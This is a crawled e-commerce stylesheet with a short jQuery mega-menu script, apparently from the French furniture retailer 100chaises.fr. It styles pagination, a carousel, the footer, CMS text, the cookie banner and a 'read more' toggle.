.pagination a:visited:not(.nav-link):not(.btn) {
	color: #777;
}
.pagination .page-list li.current a {
	color: #000 !important;
}
/* End Categorytree */

/* Carrousel */
.slick-list, .slick-slider {
	padding-left: 40px;
	padding-right: 40px;
}
#content .slick-list, #content .slick-slider {
	padding-left: 0;
	padding-right: 0;
}
.slick-arrow {
	width: 34px;
	height: 67px;
}
.slick-next::before, .slick-prev::before {
	content: none;
}
.slick-prev {
	background: transparent url(../img/arrows.png) 0 0 no-repeat !important;
	left: 5px;
}
.slick-next {
	background: transparent url(../img/arrows.png) -34px 0 no-repeat !important;
	right: 5px;
}
/* End Carrousel */

/* Footer */
#footer .block-links ul > li a {
	padding-left: 0;
}
#footer .block-links ul > li a::before {
	display: none;
}
#footer-copyrights > .container {
	padding: 3em 0 1em;
	border-top: 1px solid #616161;
}
.copyright-txt {
	color: #fff;
	text-align: center;
	padding-top: 2em;
}
.contact-rich .part .icon {
	vertical-align: top;
}
/* End Footer */

/* CMS */
.rte-content td {
	text-align: left;
	vertical-align: top;
	padding: 0;
}
.rte-content p {
	text-align: justify;
	font-size: 14px;
	color: #4F4D4F;
	margin: 1em 0;
	line-height: 16px;
}
#product .product-variants-item .form-control-label {
	padding-top: 0;
	padding-bottom: 0;
}
#product .product_header_container {
	margin-bottom: 0;
	padding-bottom: 0;
}
#product .product-additional-info {
	padding: 0;
}
#product .rte-content {
	margin: 0;
}
#product .rte-content p {
	font-size: .875em;
	line-height: inherit;
	color: #000;
	text-align: left;
}
#product #product-details {
	font-size: .875em;
}
#product #product-details .garantie-et-norme {
	margin-top: 2em;
}
#product #product-details-wrapper {
	margin-top: 1.5em;
}
.rte-content  {
	margin-top: 2em;
	margin-bottom: 2em;
}

.rte-content hr {
	margin: 2em 0;
}

.rte-content  h1,
.rte-content  h2,
.rte-content h3 {
	font-weight: 300;
	margin-top: 1.5em;
	margin-bottom: 1.5em;
}
.rte-content  h1 {
	font-size: 42px;
	line-height: 52px;
	text-align: center;
	margin: 1em 0 0;
}
.rte-content  h2 {
	font-size: 28px;
	line-height: 26px;  
	margin:2em 1em 1em 0;
}

.rte-content  h3 {
	font-size: 28px;
	line-height: 26px;  
}
.rte-content .align_center {
	text-align:center;
}
.cms_intro {
	text-align: justify;
	margin: 1em 0 2em 0;
	padding-bottom:1em;
}
.rte-content .cms_intro p {
	font-size: 18px;
	color: #4F4D4F;
	line-height: 23px;
	font-style: italic;
}
.rte-content .note {
	background: rgba(238,238,229,0.50);
	border: 1px solid #D8D8D8;
	line-height: 16px;
	padding: 1em 2em;
}
.rte-content .note p {
	color: #5D4D3F;
	margin-top: 14px;
	margin-bottom: 14px;
}
/* CMS */

/* Checkout */
.alert-green {
	background-color: #9dbe01;
	color: #fff;
	text-shadow: 1px 1px rgba(0,0,0,0.1);
}
/* End Checkout */

/* Cookie consent  */
.cc-window {
	font-size: .75em !important;
}
.cc-window .cc-link,
.cc-window .cc-link:hover {
	color: #ffdc0c !important;
	text-decoration: none !important;
}
.cc-window .cc-btn {
	font-weight: 400 !important;
}
/* End Cookie consent */

/* Read more */
.no-copy input {
	opacity: 0;
	position: absolute;
	pointer-events: none;
	height: 0px;
}
#truncate {
	overflow: hidden;
}
#truncate ul li {
	margin-bottom: 1em;
}
#truncate ul li::before {
	font-size: 1.1em;
	content: "\25CF";
	color: #ffd904;
	margin-right: .5em;
}
.no-copy #expanded:checked + div {
	height: auto !important;
}
.no-copy label {
	width: 100%;
	padding-top: 2em;
	margin-top: -2em;
	text-align: left;
	cursor: pointer;
}
.no-copy label.more {
	background: rgb(255,255,255);
	background: -moz-linear-gradient(0deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 75%, rgba(255,255,255,0) 100%);
	background: -webkit-linear-gradient(0deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 75%, rgba(255,255,255,0) 100%);
	background: linear-gradient(0deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 75%, rgba(255,255,255,0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#ffffff",GradientType=1);
}
.no-copy label.more {
	display: inline-block;
}
.no-copy label.more::after {
	font-family: 'FontAwesome';
	content: "\f107";
	margin-left: .5rem;
}
.no-copy label.less {
	display: none;
}
.no-copy label.less::after {
	font-family: 'FontAwesome';
	content: "\f106";
	margin-left: .5rem;
}
.no-copy input:checked ~ label.more {
	display: none;
}
.no-copy input:checked ~ label.less {
	display: inline-block;
}
/* End Read more */


--- FILE ---
content_type: application/javascript
request_url: https://www.100chaises.fr/modules/br_megamenu/views/js/script.js
body_size: 488
content:
$(document).ready(function() {
	//drop down menu	
	$(".drop-down").hover(function() {
		$(this).children('.mega-menu').addClass('display-on');
	});
	$(".drop-down").mouseleave(function() {
		$(this).children('.mega-menu').removeClass('display-on');
	});
	
	$(".col-mobile-btn a.m-nav-btn").on('click', function() {
		$('.col-mobile-menu-dropdown').toggleClass('show');
	});
	
	$('#iqitmegamenu-mobile .mm-expand').on('click', function() {
		$(this).parent().toggleClass('show');
	});
});
